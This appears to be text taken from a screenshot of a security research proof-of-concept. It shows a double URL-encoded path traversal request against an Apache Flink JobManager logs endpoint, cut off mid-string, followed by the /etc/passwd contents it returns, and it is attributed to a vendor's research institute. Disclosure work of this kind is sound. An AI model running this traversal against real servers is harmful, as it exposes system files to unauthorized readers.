 10.0.0.2:8081/jobmanager/l
10.0.0.2:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%25
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
山石网科安全技术研究院